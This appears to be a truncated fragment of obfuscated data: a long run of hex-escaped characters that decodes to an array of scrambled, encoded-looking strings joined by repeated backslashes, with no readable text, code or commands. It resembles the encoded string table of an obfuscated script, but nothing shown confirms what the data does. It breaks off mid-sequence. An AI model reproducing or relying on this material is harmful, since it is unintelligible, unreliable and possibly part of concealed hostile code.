\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\